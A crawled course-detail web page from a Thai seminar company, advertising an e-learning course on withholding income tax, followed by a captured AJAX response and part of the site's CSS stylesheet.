<p><strong>บทที่ 5 ระยะเวลา 14 นาที</strong><br /><span style="text-decoration: underline;">ภาษีเงินได้หัก ณ ที่จ่ายตามมาตรา 69 ทวิ มาตรา 69 ตรี แห่งประมวลรัษฎากร</span><br />   • ภาษีเงินได้หัก ณ ที่จ่ายตามมาตรา 69 ทวิ มาตรา 69 ตรี แห่งประมวลรัษฎากร<br />   • ภาษีเงินได้หัก ณ ที่จ่ายตามมาตรา 69 ทวิ แห่งประมวลรัษฎากร</p>
<p><strong>บทที่ 6 ระยะเวลา 25 นาที</strong><br /><span style="text-decoration: underline;">ภาษีเงินได้หัก ณ ที่จ่าย ตามมาตรา 70 แห่งประมวลรัษฎากร</span><br />   • ผู้ที่มีหน้าที่หัก ณ ที่จ่ายตามมาตรา 70<br />   • ประเภทเงินได้พึงประเมินที่ต้องหัก<br />   • อัตราภาษีเงินได้<br />   • ความรับผิดของผู้จ่ายเงินได้<br />   • วิธีการคำนวณภาษีหัก ณ ที่จ่าย</p>
<p><strong>บทที่ 7 ระยะเวลา 14 นาที</strong><br /><span style="text-decoration: underline;">ภาษีเงินได้หัก ณ ที่จ่ายกับการนำส่งภาษีมูลค่าเพิ่ม</span><br />   • ผู้ที่มีหน้าที่นำส่งภาษีมูลค่าเพิ่ม<br />   • เงินค่าสินค้าหรือบริการที่ต้องนำส่งภาษีมูลค่าเพิ่ม<br />   • แบบแสดงรายการนำส่งภาษีมูลค่าเพิ่ม<br />   • บทกำหนดโทษกรณีไม่นำส่ง</p>
</td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
</div></div>
        </div>
    </div>
    <div class="col-md-4 couse-detail-right">

        <div class="couse-detail-button-booking">
                            <!-- <a
                    href="/">
                    <button type="button" class="btn btn-info btn-brochure">
                        <i class="fa fa-file-pdf-o" aria-hidden="true"></i>
                                            </button>
                </a> -->
                            <!--  -->
                <button type="button" class="btn btn-info btn-brochure" data-toggle="modal" data-target="#brochure">
                    <i class="fa fa-file-pdf-o" aria-hidden="true"></i>
                    โบรชัวร์                </button>
                                <!-- <a target="_blank" href="/">
        <button type="button" class="btn btn-info btn-brochure">
            <i class="fa fa-file-pdf-o" aria-hidden="true"></i>
                    </button>
    </a> -->
                            

            
                            <a href="https://bit.ly/2KOI2hO" target="_blank">
                    <button type="button" class="btn btn-success btn-booking">
                        <i class="fa fa-pencil-square-o" aria-hidden="true"></i>
                        จองสัมมนา                    </button>
                </a>
                                </div>
        <div class="couse-detail-course-table-cpd-cpa">



            <table border="1" align="center" class="table-hours-cpd-cpa">
                <tbody>
                    <tr class="table-hours-cpd-cpa-th1">
                        <th colspan="2" align="center">นับชั่วโมง CPD                        </th>
                        <th colspan="2" align="center">นับชั่วโมง CPA                        </th>
                    </tr>
                    <!-- // by Pharint 2021-09-15 -->
                    <tr class="table-hours-cpd-cpa-th2">
                                                    <th align="center">บัญชี</th>
                            <th align="center">อื่นๆ</th>
                                                                            <th align="center">บัญชี                            </th>
                            <th align="center">อื่นๆ</th>
                                            </tr>
                    <tr>
                                                    <td align="center">0:0</td>
                            <td align="center">6:30</td>
                                                                            <td align="center">0:0</td>
                            <td align="center">6:30</td>
                                            </tr>
                </tbody>
            </table>
            
                    </div>
        <div class="couse-detail-instructor">
            <h3>
                <span data-toggle="modal" data-target="#brochure2">
                    วิทยากร                </span>
            </h3>
                                                            <div class="couse-detail-instructor-name">อาจารย์สุเทพ พงษ์พิทักษ์</div>
                    </div>
        <div class="couse-detail-location">
            <h3>
                สถานที่            </h3>
            <div class="couse-detail-location-name">
                การพัฒนาความรู้ต่อเนื่องผ่านระบบเครือข่ายอินเตอร์เน็ต (e-Learning)            </div>
            <div class="couse-detail-location-address">
                            </div>
            <div class="couse-detail-location-phone">
                <div class="phone-text">โทรศัพท์ : </div>
                <div class="phone-number">02-555-0930,02-555-0932 หรือ 02-555-0700 กด 1</div>
                <div class="web-text">เว็บไซต์ : </div>
                <div class="web-url"><a href="/" target="_blank"
                        title="การพัฒนาความรู้ต่อเนื่องผ่านระบบเครือข่ายอินเตอร์เน็ต (e-Learning)"></a></div>
                <div class="web-text">การเดินทาง : </div>
                <div class="web-url"></div>
            </div>
            <div class="couse-detail-location-google-map">
                                <iframe width="100%" height="300" frameborder="0" style="border:0"
                    src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3874.3192432182586!2d100.53349831483119!3d13.819858990303418!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x30e29b8c2e4e9fef%3A0xd2fd7db591589801!2z4Lia4Lij4Li04Lip4Lix4LiXIOC4neC4tuC4geC4reC4muC4o-C4oeC5geC4peC4sOC4quC4seC4oeC4oeC4meC4suC4mOC4o-C4o-C4oeC4meC4tOC4leC4tCDguIjguLPguIHguLHguJQ!5e0!3m2!1sth!2sth!4v1486369535718"></iframe>
                            </div>
            <div class="couse-detail-location-image">
                <div class="couse-detail-location-image-left">
                                        <a href="https://dst.co.th/image.php?path=" target="_blank"
                        title="การพัฒนาความรู้ต่อเนื่องผ่านระบบเครือข่ายอินเตอร์เน็ต (e-Learning)">
                        <img src="/components/com_booking/images/map_button2.png" border="0">
                    </a>
                </div>
                <div class="couse-detail-location-image-right">
                    <div id="data_link"></div>
                    <a href="https://www.dharmniti.co.th/map.php?latitude=&longitude="
                        target="_blank" title="การพัฒนาความรู้ต่อเนื่องผ่านระบบเครือข่ายอินเตอร์เน็ต (e-Learning)">
                        <img src="/components/com_booking/images/direction_button2.png" border="0">
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>
<div>
    <img src="/components/com_booking/images/browserSupport.gif" alt=""><br />
    <img src="/components/com_booking/images/ie.png" class="browser-support" alt=""> : InternetExplorer เวอร์ชั่น 10
    ขึ้นไป
    <img src="/components/com_booking/images/firefox.png" class="browser-support" alt=""> : Firefox เวอร์ชั่น 53 ขึ้นไป
    <img src="/components/com_booking/images/chrome.png" class="browser-support" alt=""> : Chrome เวอร์ชั่น 58 ขึ้นไป
</div>
<br />
<!-- Modal for brochure-->


<div class="modal fade" id="brochure" tabindex="-1" role="dialog" aria-labelledby="brochure">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span
                        aria-hidden="true">&times;</span></button>
                <h4 class="modal-title" id="myModalLabel">ภาษีเงินได้หัก ณ ที่จ่ายทั้งระบบ</h4>
            </div>
            <div class="modal-body">
                <object type="application/pdf"
                    data="https://www.dst.co.th/pdf.php?path=images/brochure/Academic_9/2564/11_91111.pdf#zoom=165" width="968"
                    height="570"></object>
                            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
            </div>
        </div>
    </div>
</div>
<!-- Modal for brochure-->
<div class="modal fade" id="brochure2" tabindex="-1" role="dialog" aria-labelledby="brochure2">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span
                        aria-hidden="true">&times;</span></button>
                <h4 class="modal-title" id="myModalLabel">ภาษีเงินได้หัก ณ ที่จ่ายทั้งระบบ++</h4>
            </div>
            <div class="modal-body">
                <object type="application/pdf"
                    data="https://www.dst.co.th/pdf.php?path=images/brochure/Academic_9/2564/11_91111.pdf#zoom=150" width="968"
                    height="570"></object>
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
            </div>
        </div>
    </div>
</div>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.js" type="64462df78c6b9eac6cb95c09-text/javascript"></script>
<script type="64462df78c6b9eac6cb95c09-text/javascript">
    jQuery(document).ready(function ($) {
        insertLogCount(24660);
        function insertLogCount(course) {
            console.log(course);
            jQuery.ajax({
                url: "index.php?option=com_booking&task=bookings.insertLogCountAjax",
                type: "post",
                data: { cid: course },
                success: function (res) {
                    console.log(res);
                }
            })
        }
    })
</script><div><a title="Faboba : Cr&eacute;ation de composantJoomla" style="font-size: 8px;; visibility: visible;display:inline;" href="http://www.faboba.com" target="_blank">FaLang translation system by Faboba</a></div>
                          </div>
                     </div>
                                 <div class="row breadcrumb">
                    <div class="container breadcrumb">
                    </div>
                </div>
            <div style=" background:#999 ;">
            <div class="width970  width970-mobile ">
                <div class="row breadcrumb">
                
                </div>
            </div>
            </div>
            <!--  Footer -->
            <div class="hidden-md hidden-sm hidden-xs" style="background:#4a4a4a;">
                <div class="width970  width970-mobile ">
                    <div class="row dst-page-foot-menu">
                    

<div class="custom-footer-social col-md-4 col-sm-4 col-xs-4"  >
	<p> </p>
<!--script src="https://www.trustmarkthai.com/callbackData/initialize.js?t=824-25-5-43d3aa644a78496ba6633d260513774fbfd78b7d48" id="dbd-init"></script><div id="Certificate-banners"></div -->
<div><a class="circle-text hasTooltip" title="Dharmniti on DBD" href="https://www.trustmarkthai.com/callbackData/popup.php?data=824-25-5-43d3aa644a78496ba6633d260513774fbfd78b7d48&amp;markID=firstmark" target="_blank" rel="noopener noreferrer" data-original-title="Dharmniti on DBD"> <img src="/images/dbd.png" alt="" /> </a></div>
<div><img src="/images/dbd-corpor-white.png" alt="" / style="max-width: 200px;"></div>
<div class="footer-icon-social"> </div>
<div class="footer-icon-social"> </div>
<div class="footer-icon-social"> </div>
<div class="footer-icon-social"> </div>
<div class="footer-icon-social"> </div></div>
		<div class="moduletable-footer-main-menu col-md-2">
						<div class="item">
<h3>Main Menu</h3>
<ul class="menu">
<li class="item-101"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=101&amp;lang=th" >หน้าแรก</a></li><li class="item-116 parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=67&amp;Itemid=116&amp;lang=th" >เกี่ยวกับเรา</a></li><li class="item-117 active parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=68&amp;Itemid=117&amp;lang=th" >บริการ</a></li><li class="item-118 parent"><a href="/index.php?option=com_content&amp;view=category&amp;layout=dst:dst&amp;id=13&amp;Itemid=118&amp;lang=th" >บทความ</a></li><li class="item-121"><a href="/index.php?option=com_contact&amp;view=category&amp;id=4&amp;Itemid=121&amp;lang=th" >ติดต่อเรา</a></li></ul>
</div>
		</div>
			<div class="moduletable-footer-service col-md-3">
						<div class="item">
<h3>บริการ</h3>
<ul class="menu">
<li class="item-207 alias-parent-active"><a href="/index.php?option=com_content&amp;view=article&amp;id=74&amp;Itemid=141&amp;lang=th" >บริการด้านฝึกอบรมและสัมมนา</a></li><li class="item-208"><a href="/index.php?option=com_content&amp;view=article&amp;id=116&amp;Itemid=142&amp;lang=th" >บริการด้านสื่อและสิ่งพิมพ์</a></li><li class="item-209"><a href="/index.php?option=com_content&amp;view=article&amp;id=139&amp;Itemid=143&amp;lang=th" >บริการด้าน IT</a></li><li class="item-210"><a href="/index.php?option=com_content&amp;view=article&amp;id=140&amp;Itemid=144&amp;lang=th" >บริการด้านอื่นๆ</a></li></ul>
</div>
		</div>
			<div class="moduletable-footer-support col-md-3">
						<div class="item">
<h3>Support</h3>
<ul class="menu">
<li class="item-217"><a href="/index.php?option=com_contact&amp;view=category&amp;id=4&amp;Itemid=121&amp;lang=th" >Contact</a></li><li class="item-219"><a href="https://www.dst.co.th/index.php?option=com_content&amp;view=article&amp;id=165&amp;Itemid=215&amp;lang=th#nav-privacy" >Privacy Notice</a></li><li class="item-354"><a href="https://www.dst.co.th/index.php?option=com_content&amp;view=article&amp;id=165&amp;Itemid=215&amp;lang=th#nav-disclaimer" >Disclaimer</a></li><li class="item-368"><a href="/index.php?option=com_content&amp;view=article&amp;id=4981&amp;Itemid=367&amp;lang=th" >Cookie Policy</a></li></ul>
</div>
		</div>
	
                    </div>
                </div>
            </div>
            <div class="footer-md-sm-xs" style=" background:#797979 ;">
                <div class="width970  width970-mobile ">
                    <div class="row dst-page-copyright hidden-md hidden-sm hidden-xs">
                        Copyright &copy;2025 <a href="https://dst.co.th/">Dharmniti Seminar and Training Co., Ltd</a> All rights reserved. e-Commercial Registration 0105529026680
                    </div>
                    <div class="row dst-page-copyright hidden-lg">
                        <!-- <div class="center">
                            <img src="/ ">
                        </div> -->
                        <div>
                            Copyright &copy;2025 <a href="https://dst.co.th/">Dharmniti Seminar and Training Co., Ltd</a> All rights reserved. e-Commercial Registration 0105529026680
                        </div>
                    </div>
                </div>
            </div>
            <!--  Footer -->
		<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.js" type="64462df78c6b9eac6cb95c09-text/javascript"></script>
        <script src="/templates/dstnew/javascript/bootstrap.js" type="64462df78c6b9eac6cb95c09-text/javascript"></script>
             <script type="64462df78c6b9eac6cb95c09-text/javascript">
				$('input[name="booking_bank_is_member"]').click(function () {
				$(this).tab('show');
                });
                jQuery( document ).ready(function($) {
                    var hamburger = $('#hamburger-icon');
                    hamburger.click(function() {
                        hamburger.toggleClass('active');
                            $("#navbar").slideToggle("slow");
                            if ($("#hamburger-icon").hasClass('active')) {
                                $('#navbar').addClass( "in" );
                                $("#navbar .in").slideToggle("slow");
                            }else{
                                $('#navbar').removeClass( "in" );
                            }
                        return false;
                    });
                });
             </script>
        <script src="https://cookie.ditc.cloud/cookie/init?key=jCNoxTE32OgBVCMPpUyR0EmReBSBZot99fEgxTq1FJ1ehuqL8ep5z9ladczyHn2G" type="64462df78c6b9eac6cb95c09-text/javascript"></script>
              
        
	<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="64462df78c6b9eac6cb95c09-|49" defer></script></body>
 </html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dst.co.th/index.php?option=com_booking&task=bookings.insertLogCountAjax
body_size: -185
content:
is have

--- FILE ---
content_type: text/css
request_url: https://www.dst.co.th/templates/dstnew/css/template.css
body_size: 8536
content:
/*** ***/
/* #ebebeb   ->  Line  Color
#c3c4c4 ->  Line  Color
c3ced3
/**/

body {
  /*filter:grayscale(70%); */
}
@media (min-width: 768px) {
  .container {
  }
}

@media (min-width: 992px) {
  .container {
  }
}

@media (min-width: 1200px) {
  .container {
    width: 1000px;
  }
}

@media (min-width: 375px) and (max-width: 577px) {
  .modal .modal-dialog {
    height: auto;
    min-height: 292px;
    max-height: 292px;
  }
  .modal .modal-dialog .modal-ev {
    height: auto;
    min-height: 292px;
    max-height: 292px;
    top: 0;
    bottom: 0;
  }
  .modal .modal-dialog .modal-ev p {
    height: auto;
    min-height: 260px;
    max-height: 260px;
    overflow: hidden;
    border: none;
    margin-bottom: 0;
  }
  .modal .modal-dialog .modal-ev a img {
    height: auto;
    position: absolute;
    top: 0;
    left: 0;
    padding: 10px;
    min-height: 280px;
    max-height: 280px;
  }
  .modal .modal-dialog .modal-ev > div {
    display: inline-block;
    position: absolute;
    right: 0;
    padding-right: 10px;
    margin-top: -10px;
    z-index: 99;
  }
  .modal .modal-dialog .modal-ev div a {
    display: inline-block;
    width: 100%;
    min-width: 100px;
    max-width: 100px;
    height: 40px;
  }
  .modal .modal-dialog .modal-ev a.close-2 > i {
    margin-top: 0 !important;
  }
}

/*** Add  Font to this Site ***/

@font-face {
  font-family: "supermarket-regular";

  src: url("../fonts/supermarket/supermarket.eot");

  src: url("../fonts/supermarket/supermarket.eot?#iefix")
      format("embedded-opentype"),
    url("../fonts/supermarket/supermarket.woff2") format("woff2"),
    url("../fonts/supermarket/supermarket.woff") format("woff"),
    url("../fonts/supermarket/supermarket.svg#supermarket-regular")
      format("svg");

  font-weight: normal;

  font-style: normal;
}

@font-face {
  font-family: "quark-bold";

  src: url("../fonts/quark/quark-bold.eot");

  src: url("../fonts/quark/quark-bold.eot?#iefix") format("embedded-opentype"),
    url("../fonts/quark/quark-bold.woff2") format("woff2"),
    url("../fonts/quark/quark-bold.woff") format("woff"),
    url("../fonts/quark/quark-bold.svg#quark-bold") format("svg");

  font-weight: normal;

  font-style: normal;
}

@font-face {
  font-family: "quark-light";

  src: url("../fonts/quark/quark-light.eot");

  src: url("../fonts/quark/quark-light.eot?#iefix") format("embedded-opentype"),
    url("../fonts/quark/quark-light.woff2") format("woff2"),
    url("../fonts/quark/quark-light.woff") format("woff"),
    url("../fonts/quark/quark-light.svg#quark-light") format("svg");

  font-weight: normal;

  font-style: normal;
}

@font-face {
  font-family: "sukhumvit_bold";

  src: url("../fonts/sukhumvit_set_bold.eot");

  src: url("../fonts/sukhumvit_set_bold.eot?#iefix") format("embedded-opentype"),
    url("../fonts/sukhumvit_set_bold.woff2") format("woff2"),
    url("../fonts/sukhumvit_set_bold.woff") format("woff"),
    url("../fonts/sukhumvit_set_bold.ttf") format("truetype"),
    url("../fonts/sukhumvit_set_bold.svg#sukhumvit_bold") format("svg");

  font-weight: normal;

  font-style: normal;
}

@font-face {
  font-family: "sukhumvit_medium";

  src: url("../fonts/sukhumvit_set_medium.eot");

  src: url("../fonts/sukhumvit_set_medium.eot?#iefix")
      format("embedded-opentype"),
    url("../fonts/sukhumvit_set_medium.woff2") format("woff2"),
    url("../fonts/sukhumvit_set_medium.woff") format("woff"),
    url("../fonts/sukhumvit_set_medium.ttf") format("truetype"),
    url("../fonts/sukhumvit_set_medium.svg#sukhumvit_medium") format("svg");

  font-weight: normal;

  font-style: normal;
}

@font-face {
  font-family: "dst-font-bold";

  src: url("../fonts/dst-font-bold.eot");

  src: url("../fonts/-dst-font-bold.eot?#iefix") format("embedded-opentype"),
    /*url('../fonts/dst-font-bold.woff2') 								format('woff2'),*/
      url("../fonts/dst-font-bold.woff") format("woff"),
    url("../fonts/dst-font-bold.ttf") format("truetype"),
    url("../fonts/dst-font-bold.svg#dst-font-bold") format("svg");

  font-weight: normal;

  font-style: normal;
}

@font-face {
  font-family: "dst-font";

  src: url("../fonts/dst-font.eot");

  src: url("../fonts/dst-font.eot?#iefix") format("embedded-opentype"),
    /*url('../fonts/dst-font.woff2') 										format('woff2'),*/
      url("../fonts/dst-font.woff") format("woff"),
    url("../fonts/dst-font.ttf") format("truetype"),
    url("../fonts/dst-font.svg#dst-font") format("svg");

  font-weight: normal;

  font-style: normal;
}

/*** Default value for dst.co.th ***/

body {
  font-family: "dst-font-bold";

  font-size: 17px;

  color: #333333;

  /*color:#797979;*/
}

h,
h1,
h2,
h3,
h4,
h5,
h6,
ul,
li {
  margin: 0;

  padding: 0;
}

h {
  font-size: 20px;
}

h1 {
  font-size: 20px;
}

h2 {
  font-size: 20px;
}

h3 {
  font-size: 20px;
}

h4 {
  font-size: 20px;
}

h5 {
  font-size: 20px;
}

h6 {
  font-size: 16px;
}

p {
  font-size: 13px;
}

a {
  /*color: #333333;*/

  color: #797979;

  text-decoration: none;
}

a:hover {
  color: #a09e9e;

  text-decoration: none;
}

img {
  border: 0 none;
}

/*** Customize value for dst.co.th ***/

.dst-page-top {
  padding-top: 15px;
}

/* Top Menu */

.moduletable_top_logo {
  padding: 0;

  padding-top: 15px;
}

.mod-languages_languages {
  padding: 0;
}

.mod-languages_languages ul {
  float: right;
}

.mod-languages_languages li {
  float: left;

  list-style: none;

  margin-left: 10px;
}

.dst-page-top-menu {
  height: 51px;

  padding: 0px 15px;

  background: #efefef;

  margin-bottom: 1px;
}

.dst-page-foot-menu {
  padding: 0px 15px;

  padding-bottom: 30px;

  background: #4a4a4a;
}

.dst-top-menu {
  padding: 0;
}

/* Top Menu */

.moduletable_top_menu {
}

.moduletable_top_menu li {
  float: left;

  font-size: 22px;

  padding: 10px 14px;
}

.moduletable_top_menu li a {
  padding: 0;
}

.L_menu .menutop_menu li:first-child a {
  display: block;

  width: 50px;

  text-align: center;
}

.moduletable_top_menu li:hover,
.moduletable_top_menu li:hover a,
.moduletable_top_menu li a:hover {
  background: #999;

  color: #ffffff;
}

.moduletable_top_menu li.current a {
  color: #ffffff;
}

/*



.menutop_menu{



	height: 51px;



}



.menutop_menu li{



	float:left;



	height: 51px;



	display: inline-block;



}



.menutop_menu li a{



	color:#666;



	font-size:22px;



	height: 51px;



}



.dst-top-menu-left{



	padding:0;



}







.dst-top-menu-left li a:hover,



.dst-top-menu-right li a:hover



{



	background:#999;



	color:#FFFFFF;



}



.dst-top-menu-left li.current a,



.dst-top-menu-right li.current a



{



	color:#FFFFFF;



}















.menutop_menu li.active{



	padding: 10px 15px;



}



.menutop_menu li.active a {



	padding: 0;



	font-size: 22px;



}



*/

.dst-top-menu-right {
  padding: 0;
}

.dst-top-menu-right li {
  float: right;
}

.dst-top-menu-right li a {
}

.current {
  background: #999;
}

/*** Toggle Left ***/

.sb-toggle-left {
  color: #ffffff;

  font-size: 21px;

  padding-left: 5px;

  cursor: pointer;
}

/* Top Left Menu */

.moduletable_top_left_menu {
  padding: 0;
}

/* Hilight */

.moduletable_hilight {
  width: 100%;

  padding: 0;

  background: #efefef;
}

.left-hilight,
.right-hilight {
  background: none !important;
}

/* Search Couses*/

.moduletable_search_course {
  padding: 0;
}

/* Advertise 01-02 */

.moduletable_advertise_01 {
  width: 100%;
  float: left;
  padding: 0;
  margin-bottom: 5px;
}



.moduletable_advertise_02 {
  width: 324px;
  margin-right: 2px;
  float: left;
  padding: 0;
  margin-bottom: 15px;
}
.moduletable_advertise_02 img {
  width: 100%;
}

.moduletable_advertise_03 {
  width: 324px;
  margin-left: 2px;
  float: left;
  padding: 0;
  margin-bottom: 15px;
}
.moduletable_advertise_03 img {
  width: 100%;
}




/* Recommend */

.moduletable_recommend {
  border: #ebebeb 1px solid;

  border-radius: 5px;

  padding: 7px;

  margin-bottom: 15px;
}

.moduletable_recommend h3 {
  font-size: 24px;

  letter-spacing: 1px;

  margin-bottom: 15px;

  text-transform: uppercase;

  border-bottom: #cfcfcf 1px solid;

  /* display: inline-block; */
  display: none;
}

.glyphicon-plus {
  font-size: 10px;
}

.dst-news_recommend {
  overflow: hidden;
}

.dst-news-image_recommend {
  padding: 0;

  margin-bottom: 10px;
}

.dst-news-title_recommend {
  padding-right: 0px;
}

.dst-news-item_recommend {
  font-family: Tahoma, MS Sans-Serif, DB ThaiTextFixed, Thonburi;

  clear: both;

  margin-bottom: 3px;

  padding-bottom: 1px;

  border-bottom: #d1d1d1 1px dashed;
}

.dst-news-item_recommend a {
  font-size: 13px;

  color: #666666;
}

.dst-news-item-bullet_recommend {
  float: left;

  margin-right: 5px;

  font-size: 12px;

  margin-bottom: 10px;

  color: #9f9f9f;
}

.dst-news-item-text_recommend {
  padding-left: 15px;

  font-size: 17px;
}

.dst-news-item-more_recommend {
  font-size: 17px;
}

/* What News*/

.moduletable_what_news {
  border-bottom: #d1d1d1 1px solid;

  margin-bottom: 15px;
}

.moduletable_what_news h3 {
  border-bottom: #d1d1d1 1px solid;
}

.dst-what-news_what_news {
  margin-top: 10px;

  margin-bottom: 10px;
}

.dst-what-news-title_what_news {
  margin-bottom: 7px;
}

/* Advertise 03 */

.moduletable_advertise_03 {
}

.moduletable_advertise_03 .banneritem {
  margin-bottom: 10px;

  text-align: center;
}

/* IN-House */

.custom_in_house,
.custom_news_paper,
.custom_jobdst {
  float: left;

  font-family: Tahoma, MS Sans-Serif, DB ThaiTextFixed, Thonburi;

  font-size: 13px;

  padding: 15px;

  /*padding-top: 15px;



	padding-bottom: 15px;*/

  border: #cfcfcf 1px solid;

  border-radius: 5px;

  height: 280px;

  width: 323px;
}

.custom_in_house p,
.custom_news_paper p,
.custom_jobdst p {
  font-family: Tahoma, MS Sans-Serif, DB ThaiTextFixed, Thonburi;

  font-size: 13px;

  color: #666;
}

.custom_in_house {
  margin-right: 15px;
}

.custom_news_papert {
  float: left;
}

.custom_jobdst {
  margin-left: 15px;
}

/**/

.custom_show_magazine {
  width: 490px;

  float: left;

  margin-top: 15px;

  padding: 0;

  font-size: 12px;
}

.show_magazine {
  width: 490px;

  float: right;

  font-family: Tahoma, MS Sans-Serif, DB ThaiTextFixed, Thonburi;

  font-size: 13px;

  margin-top: 15px;

  padding: 0;

  color: #666;
}

.show_magazine a {
  color: #666;
}

/**/

.ditc-latest-news_latest_news {
  border: #cfcfcf 1px solid;

  border-radius: 5px;

  padding: 10px;
}

.ditc-latest-news_latest_news h3 {
  border-bottom: #cfcfcf 1px solid;

  margin-bottom: 15px;

  text-transform: uppercase;
}

.ditc-latest-news_latest_news ul {
  list-style: none;

  padding: 0;

  margin: 0;
}

.ditc-latest-news_latest_news li {
  border-bottom: #dbdbdb 1px dashed;

  padding-bottom: 3px;

  margin-bottom: 10px;
}

.ditc-latest-news_latest_news li:before {
  content: "\f0f6";

  font-family: FontAwesome;

  font-size: 14px;

  /*display: inline-block;*/

  margin-right: 7px;

  margin-bottom: 5px;
}

/*** Calendar ***/

.moduletable_calendar {
  float: right;

  margin-bottom: 10px;

  /*height: 255px; /*/

  padding-left: 5px;

  padding-right: 5px;

  padding-top: 20px;
}

.moduletable_calendar a:hover {
  color: #ededed;
}

.moduletable_calendar .calendar {
  text-align: center;

  border-right: #ddd 1px solid;

  border-bottom: #ddd 1px solid;
}

.moduletable_calendar .calendar th {
  width: 34px;

  text-align: center;

  padding-top: 5px;

  padding-bottom: 5px;

  color: #0179c1;

  background: #ddd;

  border-left: #ddd 1px solid;
}

.moduletable_calendar .calendar td {
  border-left: #ddd 1px solid;
}

.calendar-day {
}

.calendar-day-text {
  /*padding-top: 5px;



	padding-bottom: 5px;*/
}

.calendar-today {
  font-weight: bold;
}

.day-link {
  background: #648d50;

  border-top: #ddd 1px solid;
}

.day-link a {
  color: #ffffff;
}

.couse-all {
  padding-top: 2px;
  margin: auto;
  width: 211px;
  height: 34px;
  background: url(../../../modules/mod_coursesshortcut/images/button.png)
    no-repeat;
  text-align: center;
  display: table;
}

.couse-all a {
  color: #ffffff;

  display: table-cell;

  vertical-align: middle;

  padding-left: 25px;

  font-size: 22px;
}

/*** Shortcut **/

.moduletable_courses_shortcut {
  width: 730px;

  float: left;

  padding-left: 5px;

  padding-top: 20px;

  margin-bottom: 10px;
}

.moduletable_courses_shortcut h3 {
  font-weight: 700;

  letter-spacing: 1px;

  font-size: 26px;

  border-bottom: #ebebeb 1px solid;

  padding-bottom: 7px;

  margin-bottom: 15px;
}

.couse1 {
  margin-bottom: 15px;
}

.couse1 img {
  margin-right: 5px;
}

.couse1 a {
  font-size: 20px;
}

.courses-shortcut-bt {
  padding-top: 5px;

  padding-bottom: 3px;

  border-left-width: 0px;

  border-radius: 0;

  border-bottom-right-radius: 4px;

  border-top-right-radius: 4px;
}

/*** Search Course ***/

.search-courses {
  margin-bottom: 20px;
}

#courses_type,
#courses_keyword {
  font-size: 19px;
}

/**/

.dst-page-footer {
  background: #4a4a4a;

  padding-bottom: 30px;
}

/*** dst-hilight ***/

.dst-hilight {
  padding: 0px 15px;
}

/*** dst-shortcut ***/

.dst-shortcut {
  padding: 0px 15px;

  margin-bottom: 15px;

  /* border-bottom: #BFBFBF 1px dotted;*/
}

.modal-dialog {
  z-index: 999;
}

/* Course list */

.select-course-types {
  padding: 0;
}

.select-course-item0,
.select-course-item1,
.select-course-item2,
.select-course-item3,
.select-course-item4 {
  float: left;

  cursor: pointer;
}

.dst-select-box-month {
  border-radius: 4px !important;
}

.dst-select-box {
  padding-top: 4px !important;

  border-top-left-radius: 4px !important;

  border-bottom-left-radius: 4px !important;

  border-right: none;
}
/* 
select {
  -webkit-appearance: none;

  -moz-appearance: none;

  appearance: none;
}
form#search_courses select{
  -webkit-appearance: auto;
  -moz-appearance: auto;
  appearance: auto;
} */
/* Couse Detail */

.couse-detail {
  font-family: Tahoma, MS Sans-Serif, DB ThaiTextFixed, Thonburi;

  font-size: 13px;

  overflow: hidden;
}

.couse-detail h1 {
  font-size: 34px;

  font-family: "dst-font-bold";
}

.couse-detail h2 {
  color: #223a5d;

  font-size: 16px;

  border-bottom: #e3e3e3 1px solid;
}

.couse-detail h3 {
  color: #1a5879;

  font-size: 20px;

  font-family: "dst-font-bold";

  margin-bottom: 10px;

  padding-bottom: 3px;

  border-bottom: #e3e3e3 1px solid;
}

/* Couse Detail Left */

.modal-dialog {
  width: 1000px;
}

.couse-detail-left {
  padding-top: 15px;
}

.couse-detail-left h1 {
  color: #d2a41a;

  margin-bottom: 10px;

  line-height: 28px;
}

.couse-detail-course-code {
  color: #c5c5c5;

  margin-bottom: 20px;
}

.couse-detail-course-table-cpd-cpa {
  margin-bottom: 20px;
}

.table-hours-cpd-cpa {
  width: 100%;
}

.table-hours-cpd-cpa th {
  background: #eee;

  padding: 5px;

  text-align: center;

  color: #223a5d;

  font-weight: normal;

  border: #ccc 1px solid;
}

.table-hours-cpd-cpa-th2 th {
  background: #f6f6f6;

  color: #666;
}

.table-hours-cpd-cpa td {
  padding: 5px;

  border: #ccc 1px solid;
}

.couse-detail-detail {
}

.couse-detail-detail h3 {
  margin-bottom: 10px;

  padding-bottom: 3px;
}

.couse-detail-text {
}

.couse-detail-text img {
  display: block;

  max-width: 100%;

  height: auto;
}

.couse-detail-text ul {
  padding-left: 20px;
}

.couse-detail-text li {
  padding-left: 7px;

  margin-bottom: 7px;
}

/* Couse Detail Right */

.couse-detail-right {
  padding-top: 15px;
}

.couse-detail-right h3 {
  padding-bottom: 3px;

  margin-bottom: 10px;
}

.couse-detail-button-booking,
.couse-detail-schedule,
.couse-detail-pricing,
.couse-detail-instructor,
.couse-detail-location {
  margin-bottom: 30px;
}

.couse-detail-button-booking {
  font-family: "dst-font-bold";
}

.couse-detail-button-booking button {
  font-size: 20px;

  letter-spacing: 1px;

  width: 130px;
}

.table-hours-cpd-cpa-th1 {
  font-family: "dst-font-bold";

  font-size: 20px;
}

.table-hours-cpd-cpa-th1 th {
